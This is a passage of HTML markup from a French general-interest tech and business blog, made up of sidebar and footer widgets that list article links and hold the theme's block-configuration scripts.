            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/zoom-sur-la-vente-de-luminaire-en-ligne/"  rel="bookmark" title="Zoom sur la vente de luminaire en ligne !">Zoom sur la vente de luminaire en ligne !</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-01T08:45:01-06:00" >1 mars 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/le-secteur-du-nettoyage-un-bon-business/"  rel="bookmark" class="td-image-wrap " title="Le secteur du nettoyage : un bon business ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="menage bureau" title="Le secteur du nettoyage : un bon business ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/04/menage-bureau-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="menage bureau" title="Le secteur du nettoyage : un bon business ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/04/menage-bureau-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/le-secteur-du-nettoyage-un-bon-business/"  rel="bookmark" title="Le secteur du nettoyage : un bon business ?">Le secteur du nettoyage : un bon business ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-28T02:43:13-06:00" >28 avril 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/pourquoi-utiliser-une-enseigne-drapeau-pour-la-visibilite-de-son-entreprise/"  rel="bookmark" class="td-image-wrap " title="Pourquoi utiliser une enseigne drapeau pour la visibilité de son entreprise ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Pourquoi utiliser une enseigne drapeau pour la visibilité de son entreprise ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/11/gataka-drapeau-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Pourquoi utiliser une enseigne drapeau pour la visibilité de son entreprise ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/11/gataka-drapeau-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/pourquoi-utiliser-une-enseigne-drapeau-pour-la-visibilite-de-son-entreprise/"  rel="bookmark" title="Pourquoi utiliser une enseigne drapeau pour la visibilité de son entreprise ?">Pourquoi utiliser une enseigne drapeau pour la visibilité de son entreprise...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-20T09:46:45-06:00" >20 novembre 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/quest-ce-que-la-gestion-de-tresorerie/"  rel="bookmark" class="td-image-wrap " title="Qu’est-ce que la gestion de trésorerie ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="Logiciel de gestion de trésorerie" title="Qu’est-ce que la gestion de trésorerie ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/12/gestion-de-tresorerie-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Logiciel de gestion de trésorerie" title="Qu’est-ce que la gestion de trésorerie ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/12/gestion-de-tresorerie-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/quest-ce-que-la-gestion-de-tresorerie/"  rel="bookmark" title="Qu’est-ce que la gestion de trésorerie ?">Qu’est-ce que la gestion de trésorerie ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-16T11:14:49-06:00" >16 décembre 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Voir plus" id="next-page-tdi_6" data-td_block_id="tdi_6">Voir plus<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"DERNIERS ARTICLES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"-8471","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_15","separator":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_15";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "1243";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "311";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DERNIERS ARTICLES</span></h4></div><div id=tdi_7 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/les-meilleures-strategies-pour-faire-des-benefices-au-poker/"  rel="bookmark" class="td-image-wrap " title="Les meilleures stratégies pour faire des bénéfices au poker" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Les meilleures stratégies pour faire des bénéfices au poker" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/07/benefice-poker-218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Les meilleures stratégies pour faire des bénéfices au poker" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/07/benefice-poker-218x150.png"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/les-meilleures-strategies-pour-faire-des-benefices-au-poker/"  rel="bookmark" title="Les meilleures stratégies pour faire des bénéfices au poker">Les meilleures stratégies pour faire des bénéfices au poker</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/sante-digitale-la-medecine-a-lere-du-numerique/"  rel="bookmark" class="td-image-wrap " title="Santé digitale : la médecine à l’ère du numérique" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Santé digitale : la médecine à l’ère du numérique" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/Santé-digitale-la-médecine-à-l’ère-du-numérique-1-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Santé digitale : la médecine à l’ère du numérique" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/Santé-digitale-la-médecine-à-l’ère-du-numérique-1-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/sante-digitale-la-medecine-a-lere-du-numerique/"  rel="bookmark" title="Santé digitale : la médecine à l’ère du numérique">Santé digitale : la médecine à l’ère du numérique</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/acheter-son-gateau-de-mariage/"  rel="bookmark" class="td-image-wrap " title="Où acheter son gâteau de mariage ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="gateau mariage" title="Où acheter son gâteau de mariage ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2022/04/gateau-mariage-1-218x150.webp"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="gateau mariage" title="Où acheter son gâteau de mariage ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2022/04/gateau-mariage-1-218x150.webp"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/acheter-son-gateau-de-mariage/"  rel="bookmark" title="Où acheter son gâteau de mariage ?">Où acheter son gâteau de mariage ?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/comprendre-qashflo-la-solution-cle-pour-le-financement-des-ventes-en-ligne/"  rel="bookmark" class="td-image-wrap " title="Comprendre Qashflo : La solution clé pour le financement des ventes en ligne" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20145'%3E%3C/svg%3E" alt="financement des ventes en ligne" title="Comprendre Qashflo : La solution clé pour le financement des ventes en ligne" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/05/financement-des-ventes-en-ligne.jpg"  width="218" height="145" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="financement des ventes en ligne" title="Comprendre Qashflo : La solution clé pour le financement des ventes en ligne" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/05/financement-des-ventes-en-ligne.jpg"  width="218" height="145" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comprendre-qashflo-la-solution-cle-pour-le-financement-des-ventes-en-ligne/"  rel="bookmark" title="Comprendre Qashflo : La solution clé pour le financement des ventes en ligne">Comprendre Qashflo : La solution clé pour le financement des ventes...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div data-rocket-location-hash="e092f4c36622ee1e5a57bfcfbff47a3d" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div data-rocket-location-hash="a749cbdc7f42f127b621109f5115a8e8" class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"S\u00c9LECTION DE L\u0027EDITEUR","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-8471","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "15";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "5";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SÉLECTION DE L&#039;EDITEUR</span></h4></div><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/quest-ce-quun-bonus-sans-depot-et-comment-en-profiter-au-maximum/"  rel="bookmark" class="td-image-wrap " title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/06/0bb8249cfaae52b2a3114a87a864b1c9-100x70.jpeg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/06/0bb8249cfaae52b2a3114a87a864b1c9-100x70.jpeg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/quest-ce-quun-bonus-sans-depot-et-comment-en-profiter-au-maximum/"  rel="bookmark" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?">Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-16T06:19:56-06:00" >16 juin 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/retrouvez-les-produits-kinder-a-prix-casse-chez-pops-america/"  rel="bookmark" class="td-image-wrap " title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="produits Kinder -2" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/produits-Kinder-2-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="produits Kinder -2" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/produits-Kinder-2-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/retrouvez-les-produits-kinder-a-prix-casse-chez-pops-america/"  rel="bookmark" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !">Retrouvez les produits Kinder à prix cassé chez Pop’s America !</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T03:19:25-06:00" >11 janvier 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/les-7-meilleurs-logiciels-pour-modifier-la-vitesse-dune-video/"  rel="bookmark" class="td-image-wrap " title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/Ams-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/Ams-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/les-7-meilleurs-logiciels-pour-modifier-la-vitesse-dune-video/"  rel="bookmark" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo">Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-06T19:29:08-06:00" >6 septembre 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>A PROPOS</span></h4>			<div class="textwidget"><p>Chez Gataka, nous nous renseignons sur tous les sujets relatifs à la nouvelle technologie : high-tech, business, auto-moto et web. Tenez-vous à la pointe des actualités high-tech grâce à nos articles informatifs et pleins d’humour comme on les aime !</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="47" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2047'%3E%3C/svg%3E" class="image wp-image-2345  attachment-medium size-medium" alt="logo" decoding="async" style="max-width: 100%; height: auto;" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png 300w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-768x119.png 768w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1024x159.png 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-696x108.png 696w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1068x166.png 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1920x298.png 1920w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png" /><noscript><img width="300" height="47" src="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png" class="image wp-image-2345  attachment-medium size-medium" alt="logo" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png 300w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-768x119.png 768w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1024x159.png 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-696x108.png 696w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1068x166.png 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1920x298.png 1920w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"ARTICLES POPULAIRES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-8471","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "1243";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "415";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ARTICLES POPULAIRES</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/la-voiture-qui-vole-cest-pour-bientot/"  rel="bookmark" class="td-image-wrap " title="La voiture qui vole, c’est pour bientôt ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="La voiture qui vole, c’est pour bientôt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/La-voiture-qui-vole-c’est-pour-bientôt-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="La voiture qui vole, c’est pour bientôt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/La-voiture-qui-vole-c’est-pour-bientôt-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/la-voiture-qui-vole-cest-pour-bientot/"  rel="bookmark" title="La voiture qui vole, c’est pour bientôt ?">La voiture qui vole, c’est pour bientôt ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-08T03:41:09-06:00" >8 décembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

